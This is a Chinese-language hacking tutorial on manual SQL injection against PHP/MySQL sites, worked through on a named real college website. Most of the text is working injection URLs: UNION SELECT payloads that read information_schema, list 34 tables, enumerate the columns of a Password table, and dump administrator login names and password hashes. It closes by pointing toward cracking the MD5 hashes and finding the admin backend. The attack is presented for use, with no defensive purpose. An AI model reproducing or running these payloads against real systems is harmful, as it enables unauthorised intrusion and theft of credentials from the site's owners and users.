前边我们说了php+mysql注入的一般基本步骤，这种方法对付一些小型的防护不严格的网站很好用，速度很快，也很简单，很容易上手。
但是，相信玩过手工注入的人都知道，手工注入的话，是无法像工具那样加载大量的字典去猜解的，大多数猜表和猜字段名要靠人品和运气。
但是，我今天要告诉你的是，在php+mysql的环境下注入，我可以让你彻底摆脱找到了注入点却猜不出表、猜出了表却猜不到字段的尴尬局面。
工具是用的暴力的手段来的，工具把一条一条的字典带入进去，然后判断是否存在，这是一个体力活，但我们是手工来的，无法跟工具不知疲倦的特点相比，所以我们不干暴力的事，整天爆来爆去的也不大好，咱们今天来点温柔的- -查表、查字段。
好了，我还是配合着实例来讲吧，这次的注入点是：
http://www.hkct.edu.hk/news_detail.php?id=164
首先，前边的步骤都是一样的，先判断是否可以注入。
我加单引号，页面出现空白，再加and+1=1，页面正常，再加and+1=2，页面空白，那么，确定可以注入了。
于是，接下来要获得字段数，我先放到ZBSI里跑了一下，结果ZBSI又说有2个字段… …
好吧，既然工具这么不给力，那我就手工来，使用order by吧。
提交：
http://www.hkct.edu.hk/news_detail.php?id=164+order+by+11
正确。
提交：
http://www.hkct.edu.hk/news_detail.php?id=164+order+by+12
错误。
那么，判断出字段数为11。
第三步，获得显示位。
提交：
http://www.hkct.edu.hk/news_detail.php?id=164+and+1=2+union+select+1,2,3,4,5,6,7,8,9,10,11
如图：

显示位为：
4，5，7
好了，现在按照我们上节课讲的方法，是应该在地址后边加form语句猜表名了，但是我猜了好几个常用的表名都不对，这时候，猜不到表名了怎么办？难道前边的工作就要前功尽弃了吗？
当然不是！
下面跟我一起来查表！让数据库自己告诉我们它存的都有什么表！
在查表之前，我们需要知道数据库的名字和版本，提交：
http://www.hkct.edu.hk/news_detail.php?id=164+and+1=2+union+select+1,2,3,version(),database(),6,7,8,9,10,11
我这里用的是4号和5号显示位，如图：

显示数据库的名字为：revamp
显示数据库的版本为：5.0.45
数据库版本只要是5.0以上的，那么就支持查表，5.0以下的是不支持的。
好了，现在我开始构造语句了，查表的语句格式为：
union+select+1,2,3,table_name+from+(select+*+from+information_schema.tables+where+table_schema=数据库名字的hex值+order+by+table_schema limit 0,1)t+limit+1—
这里，我们需要改动的地方有两处，一个是“数据库名字的hex值”，一个是“limit 0,1”中的数字。
在构造实际的注入语句之前，我们需要把数据库名字的hex值，用到的工具为小葵多功能转换工具。
下载地址：
http://down.qiannao.com/space/file/tank673116767/share/tools/XiaoKui.rar/.page
打开小葵多功能转换工具，将我们前边得到的数据库名粘贴进去，点击“给我转”，如图：

我们需要的是这一栏：

把这一栏的字符都记下来。
现在我开始构造注入语句，提交：
http://www.hkct.edu.hk/news_detail.php?id=164+and+1=2+union+select+1,2,3,table_name,5,6,7,8,9,10,11+from+(select+*+from+information_schema.tables+where+table_schema=0x726576616D70+order+by+table_schema+limit+0,1)t+limit+1--
我这里把“table_name”放在了4号显示位上，放哪里都可以，但必须要有。
然后，将“table_schema=0x74657374”这里的hex值换为我们刚才得到的hex值即可。
返回结果如图：

好了，第一个表出来了，表名为“News”，下面改变上边语句的“limit+0,1”这里的数字，依次加1来获得第二个表，我提交：
http://www.hkct.edu.hk/news_detail.php?id=164+and+1=2+union+select+1,2,3,table_name,5,6,7,8,9,10,11+from+(select+*+from+information_schema.tables+where+table_schema=0x726576616D70+order+by+table_schema+limit+1,2)t+limit+1--
如图：

这个好像也不是管理员表，于是，继续查，再提交：
http://www.hkct.edu.hk/news_detail.php?id=164+and+1=2+union+select+1,2,3,table_name,5,6,7,8,9,10,11+from+(select+*+from+information_schema.tables+where+table_schema=0x726576616D70+order+by+table_schema+limit+2,3)t+limit+1--
如图：

就这样，依次加1，一直到查到管理员表为止。
一直到，提交：
http://www.hkct.edu.hk/news_detail.php?id=164+and+1=2+union+select+1,2,3,table_name,5,6,7,8,9,10,11+from+(select+*+from+information_schema.tables+where+table_schema=0x726576616D70+order+by+table_schema+limit+32,33)t+limit+1--
这时，出现password表，这个，表名有点怪异，我不确定它就是管理员的表，那么，继续猜，直到，提交：
http://www.hkct.edu.hk/news_detail.php?id=164+and+1=2+union+select+1,2,3,table_name,5,6,7,8,9,10,11+from+(select+*+from+information_schema.tables+where+table_schema=0x726576616D70+order+by+table_schema+limit+34,35)t+limit+1--
页面出现空白，说明所有的表段已经被列完了，这时，停止查表，回过头来看看我都查到了哪些表：
News,AlbumNode_seq,SeminarNode_seq,LinkAdv,PrinBlogReply,HtmlPageNode_seq,Press,CourseTypeNode,NewsNode_seq,Banner,SeminarReg,LinkAdvNode,Register,Icons,PressNode,CourseTypeNode_seq,PageViews,Course,LinkAdvNode_seq,Album,Seminar,IconsNode,PressNode_seq,HtmlPage,PageViewsType,CourseNode,News,AlbumNode,SeminarNode,IconsNode_seq,PrinBlog,HtmlPageNode, Password,CourseNode_seq
一共34个表。
那么，其中哪一个会是管理员的表呢？
我先试试Password表吧，注意，这里的表名是分大小写的，不要写错。
下面我来查Password表中的字段，看看到底这个表里有什么字段。
语句格式为：
and+1=2+union+select+1,2,column_name+from+(select+*+from+information_schema.columns+where+table_name=爆出来的表名的hex值+and+table_schema=数据库名的hex值+order+by+1+limit+0,1)t+limit+1—
所以，我们现在需要将要查询的表名转化成它的hex值，于是，再次打开小葵多功能转换工具，转换一下，如图：

现在来构造语句，提交：
http://www.hkct.edu.hk/news_detail.php?id=164+and+1=2+union+select+1,2,3,column_name,5,6,7,8,9,10,11+from+(select+*+from+information_schema.columns+where+table_name=0x50617373776F7264+and+table_schema=0x726576616D70+order+by+1+limit+0,1)t+limit+1--
出来一个id字段，继续提交：
http://www.hkct.edu.hk/news_detail.php?id=164+and+1=2+union+select+1,2,3,column_name,5,6,7,8,9,10,11+from+(select+*+from+information_schema.columns+where+table_name=0x50617373776F7264+and+table_schema=0x726576616D70+order+by+1+limit+1,2)t+limit+1--
出来一个loginName字段，继续提交：
http://www.hkct.edu.hk/news_detail.php?id=164+and+1=2+union+select+1,2,3,column_name,5,6,7,8,9,10,11+from+(select+*+from+information_schema.columns+where+table_name=0x50617373776F7264+and+table_schema=0x726576616D70+order+by+1+limit+2,3)t+limit+1--
出来一个password字段，然后又依次查出了：
level,level_id,type_id,lastLogin,createDate,lastModDate
这些字段，现在看来，好像情况不大妙，这好像是会员表而不是管理员表，好吧，来验证一下，我提交：
http://www.hkct.edu.hk/news_detail.php?id=164+and+1=2+union+select+1,2,3,concat(id),5,6,7,8,9,10,11+from+Password
我这里是看一下id的值，一般的，管理员的id的值都是1的，如图：

OK，说明是管理员了，下面开始爆用户名和密码，提交：
http://www.hkct.edu.hk/news_detail.php?id=164+and+1=2+union+select+1,2,3,concat(loginName),5,6,concat(password),8,9,10,11+from+Password
如图：

OK，现在再次证明，这个就是管理员表。
好了，现在我们已经得到了管理员的用户名和密码，下面就是解MD5，然后找后台登录了。
下面的不是这节课要探讨的内容，我就不多说了，完毕。

